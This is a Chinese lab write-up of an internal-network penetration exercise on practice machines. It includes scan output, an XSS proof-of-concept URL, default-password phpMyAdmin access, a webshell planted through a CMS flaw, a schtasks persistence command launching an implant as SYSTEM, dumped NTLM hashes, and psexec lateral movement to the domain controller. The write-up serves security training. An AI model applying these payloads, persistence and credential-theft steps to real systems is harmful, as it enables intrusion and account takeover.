1. 环境配置
首先看到整个靶场的拓扑图,我们需要搭建一个虚拟的内网环境。
保证攻击机器能够连通web服务器,模拟公网环境。
保证攻击机器无法访问内部机器,但是确保web服务器可以和vm2和vm3连通。此时就需要三台机器在同一个网络中,进行一个内网的模拟。
根据搭建要求来看,我目前想要采用的策略是将kali和web服务器同时都做一个桥接的网卡,保障kali能够正常对于web服务器的访问。之后将vm2和vm3以及web服务器三台机器重新做一个仅主机网卡,保障三台机器是仅主机模式。但是尝试之后我采用了另外一种模式
创建vm3网卡设置为仅主机模式,同时将网段设置为192.168.52.0
创建vm4网卡设置为仅主机模式,同时将网段设置为192.168.53.0
kali设置为桥接网卡(我习惯使用桥接)同时加一个vm4网卡保证kali可以和win7服务器互通
win7设置为vm3 和vm4 网卡,vm3保障内网,vm4保障和kali互通
剩下机器只设置一个vm3网卡,模拟在内网环境中。
2. 外围打点 2.1 资产端口 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 80/tcp open http Apache httpd 2.4.23 ((Win32) OpenSSL/1.0.2j PHP/5.4.45) |_http-server-header: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45 |_http-dombased-xss: Couldn't find any DOM based XSS. |_http-stored-xss: Couldn't find any stored XSS vulnerabilities. | http-csrf: | Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.53.128 | Found the following possible CSRF vulnerabilities: | | Path: http://192.168.53.128:80/ | Form id: | Form action: /l.php#bottom | | Path: http://192.168.53.128:80/l.php | Form id: |_ Form action: /l.php#bottom | http-slowloris-check: | VULNERABLE: | Slowloris DOS attack | State: LIKELY VULNERABLE | IDs: CVE:CVE-2007-6750 | Slowloris tries to keep many connections to the target web server open and hold | them open as long as possible. It accomplishes this by opening connections to | the target web server and sending a partial request. By doing so, it starves | the http server's resources causing Denial Of Service. | | Disclosure date: 2009-09-17 | References: | https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750 |_ http://ha.ckers.org/slowloris/ | http-phpself-xss: | VULNERABLE: | Unsafe use of $_SERVER["PHP_SELF"] in PHP files | State: VULNERABLE (Exploitable) | PHP files are not handling safely the variable $_SERVER["PHP_SELF"] causing Reflected Cross Site Scripting vulnerabilities. | | Extra information: | | Vulnerable files with proof of concept: | http://192.168.53.128/l.php/%27%22/%3E%3Cscript%3Ealert(1)%3C/script%3E | Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.53.128 | References: | http://php.net/manual/en/reserved.variables.server.php |_ https://www.owasp.org/index.php/Cross-site_Scripting_(XSS) | http-enum: | /phpinfo.php: Possible information file | /phpmyadmin/: phpMyAdmin | /phpMyAdmin/: phpMyAdmin |_ /PHPMyAdmin/: phpMyAdmin | http-sql-injection: | Possible sqli for queries: | http://192.168.53.128:80/l.php?act=phpinfo%27%20OR%20sqlspider | http://192.168.53.128:80/l.php?act=Function%27%20OR%20sqlspider | http://192.168.53.128:80/l.php?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000%27%20OR%20sqlspider | http://192.168.53.128:80/l.php?=PHPE9568F35-D428-11d2-A769-00AA001ACF42%27%20OR%20sqlspider | http://192.168.53.128:80/l.php?=PHPE9568F34-D428-11d2-A769-00AA001ACF42%27%20OR%20sqlspider | http://192.168.53.128:80/l.php?act=phpinfo%27%20OR%20sqlspider | http://192.168.53.128:80/l.php?act=Function%27%20OR%20sqlspider | Possible sqli for forms: | Form at path: /, form's action: /l.php#bottom. Fields that might be vulnerable: | host | port | login | funName | Form at path: /l.php, form's action: /l.php#bottom. Fields that might be vulnerable: | host | port | login |_ funName |_http-trace: TRACE is enabled |_http-vuln-cve2014-3704: ERROR: Script execution failed (use -d to debug) 3306/tcp open mysql MySQL (unauthorized)
因为我加了一个漏扫的模块进去,可以看到外围的这台服务器还是很脆弱的,csrf,xss,sql注入以及一些系统。但是我们始终牢记的是我们需要打点,如果说连这个内网的入口都没有,何谈内网渗透的呢!
2.2 资产梳理 Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
数据库客户端版本: libmysql - mysqlnd 5.0.10 - 20111026 - $Id: c85105d7c6f7d70d609bb4c000257868a40840ab $
PHP 扩展: mysqli
版本信息: phpStudy 2014
Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
YxcmsApp 1.2.1
2.3 web 漏洞 2.3.1 xss 这个xss漏洞使用nmap的扫描模块扫出来的,主要是因为php_slef的这个功能点,这个xss点是肉眼看不出来的。因为他是用后端代码带出来的漏洞,最主要是因为[[PHP_SELF]]$_SERVER["PHP_SELF"] 是因为这个函数会返回请求url的请求文件。因此如果我们能在文件路径上做文章我们就可以直接构造语句
1 http://192.168.53.128/l.php/'/%3E%3Cscript%3Ealert(1)%3C/script%3E
2.3.2 phpinfo phpinfo的很多内容也是很好识别的
2.3.3 phpmyadmin 一眼定睛数据库管理工具
可以看到phpmyadmin, 又是一个验证框,直接试试默认口令root/root,成功登录.
2.3.4 YXCMS
2.3.5 相关口令 通过对于phpmyadmin的相关加密数据得到
2.4 GETshell 根据yxcms的nday,成功修改模板文件,将我们的一句话木马成功写入。http://192.168.53.128/yxcms/index.php?cmd=phpinfo() ; 发现我们可以执行对应的命令。
3. 内网渗透 3.1 上线cs 由于我们已经上线蚁剑,直接让我们的马子上线。·
开启监听,上线马儿
3.2 权限维持 [[权限维持]]
3.2.1 进程注入 这一部分不做赘述
3.2.2 计划任务 1 2 3 4 schtasks /create /tn win /sc onlogon /tr "c:\20241128\system1.exe" /ru system /f
之后我们登陆之后可以看到又上线了一个服务。
3.3 内网穿透 我比较喜欢ew
3.4 内网信息收集 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 主机名: STU1 OS 名称: Microsoft Windows 7 专业版 OS 版本: 6.1.7601 Service Pack 1 Build 7601 OS 制造商: Microsoft Corporation OS 配置: 成员工作站 OS 构件类型: Multiprocessor Free 注册的所有人: Windows 用户 注册的组织: 产品 ID: 00371-177-0000061-85693 初始安装日期: 2019/8/25, 9:54:10 系统启动时间: 2024/11/3, 18:49:58 系统制造商: VMware, Inc. 系统型号: VMware Virtual Platform 系统类型: x64-based PC 处理器: 安装了 1 个处理器。 [01]: Intel64 Family 6 Model 140 Stepping 1 GenuineIntel ~2419 Mhz BIOS 版本: Phoenix Technologies LTD 6.00, 2020/11/12 Windows 目录: C:\Windows 系统目录: C:\Windows\system32 启动设备: \Device\HarddiskVolume1 系统区域设置: zh-cn;中文(中国) 输入法区域设置: zh-cn;中文(中国) 时区: (UTC+08:00)北京,重庆,香港特别行政区,乌鲁木齐 物理内存总量: 2,047 MB 可用的物理内存: 1,426 MB 虚拟内存: 最大值: 4,095 MB 虚拟内存: 可用: 3,381 MB 虚拟内存: 使用中: 714 MB 页面文件位置: C:\pagefile.sys 域: god.org 登录服务器: 暂缺 修补程序: 安装了 4 个修补程序。 [01]: KB2534111 [02]: KB2999226 [03]: KB958488 [04]: KB976902 网卡: 安装了 6 个 NIC。 [01]: Intel(R) PRO/1000 MT Network Connection 连接名: 本地连接 启用 DHCP: 是 DHCP 服务器: 192.168.52.254 IP 地址 [01]: 192.168.52.128 [02]: fe80::f0c8:f151:50ba:cf3e [02]: Bluetooth 设备(个人区域网) 连接名: Bluetooth 网络连接 状态: 媒体连接已中断 [03]: TAP-Windows Adapter V9 连接名: 本地连接 2 状态: 媒体连接已中断 [04]: Microsoft Loopback Adapter 连接名: Npcap Loopback Adapter 启用 DHCP: 是 DHCP 服务器: 255.255.255.255 IP 地址 [01]: 169.254.129.186 [02]: fe80::b461:ccad:e30f:81ba [05]: TAP-Windows Adapter V9 连接名: 本地连接 3 状态: 媒体连接已中断 [06]: Intel(R) PRO/1000 MT Network Connection 连接名: 本地连接 5 启用 DHCP: 是 DHCP 服务器: 192.168.53.254 IP 地址 [01]: 192.168.53.129 [02]: fe80::c826:c3b2:e68a:2a1b
通过信息查看我们发现机器可以出网并且在192.168.52.128 这个ip 因此针对这个ip进行c段扫描
3.4.1 stu1
192.168.52.128 (Windows 7 Professional 7601 Service Pack 1)
开放端口 :
139 (NetBIOS)
445 (SMB)
135 (MS RPC)
80 (HTTP)
3306 (MySQL)
MS17-010 (存在漏洞,建议修复)
NetBIOS :
主机名: stu1.god.org
其他 IP 地址: 169.254.129.186, 192.168.52.128, 192.168.2.7
Web应用 :
phpStudy 探针 2014 (位于端口 80,存在潜在的安全风险)
3.4.2 owa
192.168.52.138 (Windows Server 2008 R2 Datacenter 7601 Service Pack 1)
开放端口 :
139 (NetBIOS)
445 (SMB)
135 (MS RPC)
80 (HTTP)
88 (Kerberos)
MS17-010 (存在漏洞,建议修复)
NetBIOS :
主机名: owa.god.org
其他 IP 地址: 192.168.52.138
Web应用 :
IIS7 (位于端口 80,可能是 Web 服务)
3.4.3 root-tvi862ubeh
192.168.52.141 (Windows Server 2003 3790)
开放端口 :
139 (NetBIOS)
445 (SMB)
135 (MS RPC)
21 (FTP - 匿名访问)
7001, 7002 (可能是应用程序端口)
8099, 8098 (Web 服务)
MS17-010 (存在漏洞,建议修复)
NetBIOS :
主机名: root-tvi862ubeh
其他 IP 地址: 192.168.52.141
Web应用 :
Sentinel Keys License Monitor (位于端口 7002)The page must be viewed over a secure channel (位于端口 8099,返回 403)
FTP服务 :
3.4.4 凭据收集 域管理员
域用户
域控
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 # stu1 本地用户 Administrator Guest liukaifeng01 Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: Authentication Id : 0 ; 997 (00000000:000003e5) Session : Service from 0 User Name : LOCAL SERVICE Domain : NT AUTHORITY Logon Server : (null) Logon Time : 2025/1/27 21:08:29 SID : S-1-5-19 msv : tspkg : wdigest : * Username : (null) * Domain : (null) * Password : (null) kerberos : * Username : (null) * Domain : (null) * Password : (null) ssp : credman : Authentication Id : 0 ; 996 (00000000:000003e4) Session : Service from 0 User Name : STU1$ Domain : GOD Logon Server : (null) Logon Time : 2025/1/27 21:08:29 SID : S-1-5-20 msv : [00000003] Primary * Username : STU1$ * Domain : GOD * NTLM : 362b12db4a3b9d0ad31cf8fc5bc99080 * SHA1 : 5084ad840df7b8e4e7b6d4f6cbab70d765472ec0 tspkg : wdigest : * Username : STU1$ * Domain : GOD * Password : e4 c9 97 20 d8 c6 97 f8 7d b2 c4 5f 06 6e 13 89 f0 db 30 f1 26 f0 69 39 a0 67 5c 08 c1 7b c3 83 ea e7 fd b8 7f 72 45 79 a3 9e 19 75 b9 7c 2d c8 64 41 e8 35 45 49 08 57 c9 91 a1 0a 88 0a 36 2a 3c df 37 35 0f c2 d0 3c eb 23 d1 8f 75 13 f0 a9 95 6d d4 5b e3 aa e9 99 64 7b c9 59 7a 33 b1 06 58 13 cf b7 ed d2 af 19 d9 b3 1c b5 4d 37 37 79 4d e0 9e a3 48 2f ab 62 31 c2 26 74 c5 97 46 13 ca 2b 80 b0 ab ac 7b 28 f3 67 40 f0 2e 89 27 e3 1b 35 d6 8d 83 0d 7b 3d 21 66 73 1d db 07 f2 c1 4c b0 be 1b ea 14 55 1e 0e 15 79 e3 c9 81 9e 56 b3 96 34 a1 3f 1c f1 0d 65 a3 ad f0 e3 c5 b8 25 ef 5d 7f 11 57 10 13 c7 c1 42 4e 55 44 1c c1 a4 0f a1 3a ce 57 18 f6 05 28 eb 17 72 fd 30 6f b6 03 95 d3 52 f3 1a 85 5c 91 bd 0f 5e 54 1d 8e f5 kerberos : * Username : stu1$ * Domain : GOD.ORG * Password : e4 c9 97 20 d8 c6 97 f8 7d b2 c4 5f 06 6e 13 89 f0 db 30 f1 26 f0 69 39 a0 67 5c 08 c1 7b c3 83 ea e7 fd b8 7f 72 45 79 a3 9e 19 75 b9 7c 2d c8 64 41 e8 35 45 49 08 57 c9 91 a1 0a 88 0a 36 2a 3c df 37 35 0f c2 d0 3c eb 23 d1 8f 75 13 f0 a9 95 6d d4 5b e3 aa e9 99 64 7b c9 59 7a 33 b1 06 58 13 cf b7 ed d2 af 19 d9 b3 1c b5 4d 37 37 79 4d e0 9e a3 48 2f ab 62 31 c2 26 74 c5 97 46 13 ca 2b 80 b0 ab ac 7b 28 f3 67 40 f0 2e 89 27 e3 1b 35 d6 8d 83 0d 7b 3d 21 66 73 1d db 07 f2 c1 4c b0 be 1b ea 14 55 1e 0e 15 79 e3 c9 81 9e 56 b3 96 34 a1 3f 1c f1 0d 65 a3 ad f0 e3 c5 b8 25 ef 5d 7f 11 57 10 13 c7 c1 42 4e 55 44 1c c1 a4 0f a1 3a ce 57 18 f6 05 28 eb 17 72 fd 30 6f b6 03 95 d3 52 f3 1a 85 5c 91 bd 0f 5e 54 1d 8e f5 ssp : credman : Authentication Id : 0 ; 52000 (00000000:0000cb20) Session : UndefinedLogonType from 0 User Name : (null) Domain : (null) Logon Server : (null) Logon Time : 2025/1/27 21:08:29 SID : msv : [00000003] Primary * Username : STU1$ * Domain : GOD * NTLM : 362b12db4a3b9d0ad31cf8fc5bc99080 * SHA1 : 5084ad840df7b8e4e7b6d4f6cbab70d765472ec0 tspkg : wdigest : kerberos : ssp : credman : Authentication Id : 0 ; 999 (00000000:000003e7) Session : UndefinedLogonType from 0 User Name : STU1$ Domain : GOD Logon Server : (null) Logon Time : 2025/1/27 21:08:29 SID : S-1-5-18 msv : tspkg : wdigest : * Username : STU1$ * Domain : GOD * Password : e4 c9 97 20 d8 c6 97 f8 7d b2 c4 5f 06 6e 13 89 f0 db 30 f1 26 f0 69 39 a0 67 5c 08 c1 7b c3 83 ea e7 fd b8 7f 72 45 79 a3 9e 19 75 b9 7c 2d c8 64 41 e8 35 45 49 08 57 c9 91 a1 0a 88 0a 36 2a 3c df 37 35 0f c2 d0 3c eb 23 d1 8f 75 13 f0 a9 95 6d d4 5b e3 aa e9 99 64 7b c9 59 7a 33 b1 06 58 13 cf b7 ed d2 af 19 d9 b3 1c b5 4d 37 37 79 4d e0 9e a3 48 2f ab 62 31 c2 26 74 c5 97 46 13 ca 2b 80 b0 ab ac 7b 28 f3 67 40 f0 2e 89 27 e3 1b 35 d6 8d 83 0d 7b 3d 21 66 73 1d db 07 f2 c1 4c b0 be 1b ea 14 55 1e 0e 15 79 e3 c9 81 9e 56 b3 96 34 a1 3f 1c f1 0d 65 a3 ad f0 e3 c5 b8 25 ef 5d 7f 11 57 10 13 c7 c1 42 4e 55 44 1c c1 a4 0f a1 3a ce 57 18 f6 05 28 eb 17 72 fd 30 6f b6 03 95 d3 52 f3 1a 85 5c 91 bd 0f 5e 54 1d 8e f5 kerberos : * Username : stu1$ * Domain : GOD.ORG * Password : e4 c9 97 20 d8 c6 97 f8 7d b2 c4 5f 06 6e 13 89 f0 db 30 f1 26 f0 69 39 a0 67 5c 08 c1 7b c3 83 ea e7 fd b8 7f 72 45 79 a3 9e 19 75 b9 7c 2d c8 64 41 e8 35 45 49 08 57 c9 91 a1 0a 88 0a 36 2a 3c df 37 35 0f c2 d0 3c eb 23 d1 8f 75 13 f0 a9 95 6d d4 5b e3 aa e9 99 64 7b c9 59 7a 33 b1 06 58 13 cf b7 ed d2 af 19 d9 b3 1c b5 4d 37 37 79 4d e0 9e a3 48 2f ab 62 31 c2 26 74 c5 97 46 13 ca 2b 80 b0 ab ac 7b 28 f3 67 40 f0 2e 89 27 e3 1b 35 d6 8d 83 0d 7b 3d 21 66 73 1d db 07 f2 c1 4c b0 be 1b ea 14 55 1e 0e 15 79 e3 c9 81 9e 56 b3 96 34 a1 3f 1c f1 0d 65 a3 ad f0 e3 c5 b8 25 ef 5d 7f 11 57 10 13 c7 c1 42 4e 55 44 1c c1 a4 0f a1 3a ce 57 18 f6 05 28 eb 17 72 fd 30 6f b6 03 95 d3 52 f3 1a 85 5c 91 bd 0f 5e 54 1d 8e f5 ssp : credman :
3.5 横向移动 很明显,我们目前有Administrator 域管的hash和密码,因此直接横向到Administrator用户拿下域控制器。使用psexec可以直接利用Administrator 的凭据进行横向。拿下域控和一台域主机。
4. 总结 入门级别内网,很简单。